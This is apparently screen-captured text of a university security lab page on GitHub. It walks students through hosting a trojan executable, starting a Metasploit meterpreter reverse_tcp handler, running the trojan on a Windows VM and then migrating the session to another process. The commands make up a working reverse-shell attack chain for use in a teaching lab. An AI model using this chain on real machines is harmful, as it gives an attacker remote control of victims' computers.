 Menu
12:26 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
Directory listing for /
https://github.com/ufidon/its250/tree/master/labs/lab07
# Run the command below from the folder contains trojan.exe
sudo python3 -m http.server 80
4. (10%) On Ubuntu, starting a Command-and-Control (C&C) Server
# Inside msfconsole, replace the Ubuntu_IP with yours
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST Ubuntu_IP
set LPORT 12345
# 1. one-time exploit
exploit
# 2. continuous exploit
set exitonsession false
exploit -j
5. (5%) On Windows, open a web browser, download http://Ubuntu_IP/trojan.exe,
6. (5%) On Windows run trojan.exe and ignore any warnings.
7. (5%) On Ubuntu, if everything works, a meterpreter session should open.
8. (10%) Explore and use the meterpreter shell
9. (10%) Migrate to a different process inside meterpreter
# show a list of processes
ps
# migrate to winlogon process
migrate -N explorer.exe
# migration is unreliabe. If it failed, restart Windows VM, repeat step 6-9 until succeed.
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...